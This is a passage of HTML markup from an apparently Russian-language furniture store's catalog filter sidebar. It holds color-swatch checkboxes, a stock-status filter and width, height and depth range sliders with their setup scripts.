																										<label for="NEXT_SMART_FILTER_263_851390394" data-role="label_NEXT_SMART_FILTER_263_851390394" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_851390394')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3334063822"
														id="NEXT_SMART_FILTER_263_3334063822"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3334063822" data-role="label_NEXT_SMART_FILTER_263_3334063822" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3334063822')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2353241028"
														id="NEXT_SMART_FILTER_263_2353241028"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2353241028" data-role="label_NEXT_SMART_FILTER_263_2353241028" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2353241028')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_4180568149"
														id="NEXT_SMART_FILTER_263_4180568149"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_4180568149" data-role="label_NEXT_SMART_FILTER_263_4180568149" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_4180568149')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																					<div class="hidden_values">
																								<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_138992578"
														id="NEXT_SMART_FILTER_263_138992578"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_138992578" data-role="label_NEXT_SMART_FILTER_263_138992578" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_138992578')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2105651293"
														id="NEXT_SMART_FILTER_263_2105651293"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2105651293" data-role="label_NEXT_SMART_FILTER_263_2105651293" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2105651293')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3279100913"
														id="NEXT_SMART_FILTER_263_3279100913"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3279100913" data-role="label_NEXT_SMART_FILTER_263_3279100913" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3279100913')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2672806881"
														id="NEXT_SMART_FILTER_263_2672806881"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2672806881" data-role="label_NEXT_SMART_FILTER_263_2672806881" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2672806881')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_587154074"
														id="NEXT_SMART_FILTER_263_587154074"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_587154074" data-role="label_NEXT_SMART_FILTER_263_587154074" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_587154074')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2807429258"
														id="NEXT_SMART_FILTER_263_2807429258"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2807429258" data-role="label_NEXT_SMART_FILTER_263_2807429258" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2807429258')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_629956865"
														id="NEXT_SMART_FILTER_263_629956865"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_629956865" data-role="label_NEXT_SMART_FILTER_263_629956865" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_629956865')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3415010173"
														id="NEXT_SMART_FILTER_263_3415010173"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3415010173" data-role="label_NEXT_SMART_FILTER_263_3415010173" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3415010173')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2561726516"
														id="NEXT_SMART_FILTER_263_2561726516"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2561726516" data-role="label_NEXT_SMART_FILTER_263_2561726516" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2561726516')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2424351808"
														id="NEXT_SMART_FILTER_263_2424351808"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2424351808" data-role="label_NEXT_SMART_FILTER_263_2424351808" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2424351808')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Дуб сонома" style="background-image:url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_1904336948"
														id="NEXT_SMART_FILTER_263_1904336948"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_1904336948" data-role="label_NEXT_SMART_FILTER_263_1904336948" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_1904336948')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Белый" style="background-image:url('/upload/uf/89d/89dfc920182e73548ed46a8bd3f9df50.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2565279878"
														id="NEXT_SMART_FILTER_263_2565279878"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2565279878" data-role="label_NEXT_SMART_FILTER_263_2565279878" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2565279878')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2347262701"
														id="NEXT_SMART_FILTER_263_2347262701"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2347262701" data-role="label_NEXT_SMART_FILTER_263_2347262701" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2347262701')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_97331807"
														id="NEXT_SMART_FILTER_263_97331807"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_97331807" data-role="label_NEXT_SMART_FILTER_263_97331807" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_97331807')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Бодега белая" style="background-image:url('/upload/uf/8bb/8bb2e1acd8f6b4f14f70cdce81875936.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3915738078"
														id="NEXT_SMART_FILTER_263_3915738078"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3915738078" data-role="label_NEXT_SMART_FILTER_263_3915738078" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3915738078')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Венге" style="background-image:url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_434739237"
														id="NEXT_SMART_FILTER_263_434739237"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_434739237" data-role="label_NEXT_SMART_FILTER_263_434739237" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_434739237')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_196505553"
														id="NEXT_SMART_FILTER_263_196505553"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_196505553" data-role="label_NEXT_SMART_FILTER_263_196505553" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_196505553')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Графит" style="background-image:url('/upload/uf/2c9/2c9bd1a94be24e9df94b6b1063bbcfe1.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2262425188"
														id="NEXT_SMART_FILTER_263_2262425188"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2262425188" data-role="label_NEXT_SMART_FILTER_263_2262425188" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2262425188')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3771288132"
														id="NEXT_SMART_FILTER_263_3771288132"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3771288132" data-role="label_NEXT_SMART_FILTER_263_3771288132" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3771288132')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2898419983"
														id="NEXT_SMART_FILTER_263_2898419983"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2898419983" data-role="label_NEXT_SMART_FILTER_263_2898419983" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2898419983')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_1826320223"
														id="NEXT_SMART_FILTER_263_1826320223"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_1826320223" data-role="label_NEXT_SMART_FILTER_263_1826320223" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_1826320223')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2967248845"
														id="NEXT_SMART_FILTER_263_2967248845"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2967248845" data-role="label_NEXT_SMART_FILTER_263_2967248845" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2967248845')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Дуб молочный" style="background-image:url('/upload/uf/f44/f44ebecbb8af65dcebee1d956787208d.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_203313748"
														id="NEXT_SMART_FILTER_263_203313748"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_203313748" data-role="label_NEXT_SMART_FILTER_263_203313748" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_203313748')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3801751822"
														id="NEXT_SMART_FILTER_263_3801751822"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3801751822" data-role="label_NEXT_SMART_FILTER_263_3801751822" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3801751822')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3291218245"
														id="NEXT_SMART_FILTER_263_3291218245"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3291218245" data-role="label_NEXT_SMART_FILTER_263_3291218245" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3291218245')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_2656540741"
														id="NEXT_SMART_FILTER_263_2656540741"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_2656540741" data-role="label_NEXT_SMART_FILTER_263_2656540741" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_2656540741')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3939926764"
														id="NEXT_SMART_FILTER_263_3939926764"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3939926764" data-role="label_NEXT_SMART_FILTER_263_3939926764" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3939926764')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_4042586696"
														id="NEXT_SMART_FILTER_263_4042586696"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_4042586696" data-role="label_NEXT_SMART_FILTER_263_4042586696" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_4042586696')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3579482220"
														id="NEXT_SMART_FILTER_263_3579482220"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3579482220" data-role="label_NEXT_SMART_FILTER_263_3579482220" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3579482220')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_4212888777"
														id="NEXT_SMART_FILTER_263_4212888777"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_4212888777" data-role="label_NEXT_SMART_FILTER_263_4212888777" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_4212888777')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Ясень шимо светлый" style="background-image:url('/upload/uf/919/919ba9546a48cfc80eab70ad15dd10b2.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_1293402667"
														id="NEXT_SMART_FILTER_263_1293402667"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_1293402667" data-role="label_NEXT_SMART_FILTER_263_1293402667" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_1293402667')); BX.toggleClass(this, 'active');">
																																												<span class="bx_filter_btn_color_icon" title="Ясень шимо темный" style="background-image:url('/upload/uf/f4b/f4b8714767a36e61ea103aa92d808d97.jpg');"></span>
																																										</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_4265037321"
														id="NEXT_SMART_FILTER_263_4265037321"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_4265037321" data-role="label_NEXT_SMART_FILTER_263_4265037321" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_4265037321')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																						</div>
											<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																												</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="265">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Статус										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_265_102361937"
												id="NEXT_SMART_FILTER_265_102361937"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_265_102361937" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_265_102361937">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="В квартиру">В квартиру (<span data-role="count_NEXT_SMART_FILTER_265_102361937">1</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_265_941827159"
												id="NEXT_SMART_FILTER_265_941827159"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_265_941827159" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_265_941827159">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="В наличии">В наличии (<span data-role="count_NEXT_SMART_FILTER_265_941827159">57</span>)</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_265_1559417979"
												id="NEXT_SMART_FILTER_265_1559417979"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_265_1559417979" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_265_1559417979">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="Под заказ">Под заказ (<span data-role="count_NEXT_SMART_FILTER_265_1559417979">1954</span>)</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="266">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Ширина мм										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block " style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																		<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="NEXT_SMART_FILTER_266_MIN"
															id="NEXT_SMART_FILTER_266_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="NEXT_SMART_FILTER_266_MAX"
															id="NEXT_SMART_FILTER_266_MAX"
															value=""
															size="5"
															placeholder="2350"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_266">

													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>588</span></div>
													<div class="bx_ui_slider_part p3"><span>1175</span></div>
													<div class="bx_ui_slider_part p4"><span>1763</span></div>
													<div class="bx_ui_slider_part last p5"><span>2350</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_266"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_266"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_266"></div>
													<div class="bx_ui_slider_range" 	id="drag_tracker_266"  style="left: 0;right: 0;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_266"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_266"></a>
													</div>
												</div>
																								<script>
													BX.ready(function(){
														if(typeof window['trackBarOptions'] === 'undefined'){
															window['trackBarOptions'] = {}
														}
														window['trackBarOptions']['266'] = {'leftSlider':'left_slider_266','rightSlider':'right_slider_266','tracker':'drag_tracker_266','trackerWrap':'drag_track_266','minInputId':'NEXT_SMART_FILTER_266_MIN','maxInputId':'NEXT_SMART_FILTER_266_MAX','minPrice':'0','maxPrice':'2350','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'2350','precision':'0','colorUnavailableActive':'colorUnavailableActive_266','colorAvailableActive':'colorAvailableActive_266','colorAvailableInactive':'colorAvailableInactive_266'};
														window['trackBar266'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['266']);
													});
												</script>
											</div>
										</div>
																		</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="267">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Высота мм										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block " style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																		<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="NEXT_SMART_FILTER_267_MIN"
															id="NEXT_SMART_FILTER_267_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="NEXT_SMART_FILTER_267_MAX"
															id="NEXT_SMART_FILTER_267_MAX"
															value=""
															size="5"
															placeholder="2450"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_267">

													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>613</span></div>
													<div class="bx_ui_slider_part p3"><span>1225</span></div>
													<div class="bx_ui_slider_part p4"><span>1838</span></div>
													<div class="bx_ui_slider_part last p5"><span>2450</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_267"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_267"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_267"></div>
													<div class="bx_ui_slider_range" 	id="drag_tracker_267"  style="left: 0;right: 0;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_267"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_267"></a>
													</div>
												</div>
																								<script>
													BX.ready(function(){
														if(typeof window['trackBarOptions'] === 'undefined'){
															window['trackBarOptions'] = {}
														}
														window['trackBarOptions']['267'] = {'leftSlider':'left_slider_267','rightSlider':'right_slider_267','tracker':'drag_tracker_267','trackerWrap':'drag_track_267','minInputId':'NEXT_SMART_FILTER_267_MIN','maxInputId':'NEXT_SMART_FILTER_267_MAX','minPrice':'0','maxPrice':'2450','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'2450','precision':'0','colorUnavailableActive':'colorUnavailableActive_267','colorAvailableActive':'colorAvailableActive_267','colorAvailableInactive':'colorAvailableInactive_267'};
														window['trackBar267'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['267']);
													});
												</script>
											</div>
										</div>
																		</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="268">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Глубина мм										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block " style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																		<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="NEXT_SMART_FILTER_268_MIN"
															id="NEXT_SMART_FILTER_268_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="NEXT_SMART_FILTER_268_MAX"
															id="NEXT_SMART_FILTER_268_MAX"
															value=""
															size="5"
															placeholder="1400"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_268">

													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>350</span></div>
													<div class="bx_ui_slider_part p3"><span>700</span></div>
													<div class="bx_ui_slider_part p4"><span>1050</span></div>
													<div class="bx_ui_slider_part last p5"><span>1400</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_268"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_268"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_268"></div>
													<div class="bx_ui_slider_range" 	id="drag_tracker_268"  style="left: 0;right: 0;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_268"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_268"></a>
													</div>
												</div>
																								<script>
													BX.ready(function(){
														if(typeof window['trackBarOptions'] === 'undefined'){
															window['trackBarOptions'] = {}
														}
														window['trackBarOptions']['268'] = {'leftSlider':'left_slider_268','rightSlider':'right_slider_268','tracker':'drag_tracker_268','trackerWrap':'drag_track_268','minInputId':'NEXT_SMART_FILTER_268_MIN','maxInputId':'NEXT_SMART_FILTER_268_MAX','minPrice':'0','maxPrice':'1400','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'1400','precision':'0','colorUnavailableActive':'colorUnavailableActive_268','colorAvailableActive':'colorAvailableActive_268','colorAvailableInactive':'colorAvailableInactive_268'};
														window['trackBar268'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['268']);
													});
												</script>
											</div>
										</div>
																		</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="278">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Материал корпуса										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_278_980181419"
												id="NEXT_SMART_FILTER_278_980181419"
